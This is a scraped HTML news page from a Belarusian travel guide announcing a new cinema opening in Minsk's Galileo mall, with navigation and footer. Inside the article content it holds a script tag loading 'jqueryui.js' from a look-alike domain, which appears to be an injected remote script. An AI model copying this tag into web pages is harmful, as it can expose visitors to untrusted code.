                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/v-minske-v-dekabre-otkroetsya-novyy-kinoteatr/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">В Минске в декабре откроется новый кинотеатр</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>В Минске в декабре откроется новый кинотеатр</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/5c6/a1buh2motlf7jcv48akd2lap529c6lto.webp" class="fancybox" title="В Минске в декабре откроется новый кинотеатр" alt="В Минске в декабре откроется новый кинотеатр"><img src="/upload/dev2fun.imagecompress/webp/iblock/5c6/a1buh2motlf7jcv48akd2lap529c6lto.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					29 / 11 / 22			</div>

	<div class="content">
				
											<p>
 <b>1 декабря в ТРЦ Galileo откроется новый флагманский кинотеатр Skyline Cinema.</b>
</p>
<p>
	 Кинотеатр оборудован с использованием самых передовых технологий — лазерных проекторов в форматах 2k и 4k, трехлучевых 3D-систем. Посетителей ждут комфортные залы с удобными креслами с беспроводной зарядкой и лаунж-зона с баром. Фильмы будут демонстрировать на LED-экранах, а также «парящих» посеребренных экранах.
</p>
<p>
	 Открытие Skyline Cinema в ТРЦ Galileo состоится в 18:00.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84152">
											<div class="image">
							<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">								<img src="/upload/resize_cache/iblock/cab/358_229_2/3m6r5u8efzav6qfou0h3l8n7k7yqafp6.png" alt="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" title="Санаторий «Приднепровский»: бронирование путёвок на весну и лето" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/sanatoriy-pridneprovskiy-bronirovanie-putyevok-na-vesnu-i-leto/">									Санаторий «Приднепровский»: бронирование путёвок на весну и лето								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84124">
											<div class="image">
							<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">								<img src="/upload/resize_cache/iblock/ef8/358_229_2/o4bzfyd6ot6sb6vjw5w3zq3pxoh2jm7y.png" alt="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" title="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">									Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84072">
											<div class="image">
							<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">								<img src="/upload/resize_cache/iblock/e7f/358_229_2/xdj8tvxgff4jswxv1wvjmeluyc5r737d.jpg" alt="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" title="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">									Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
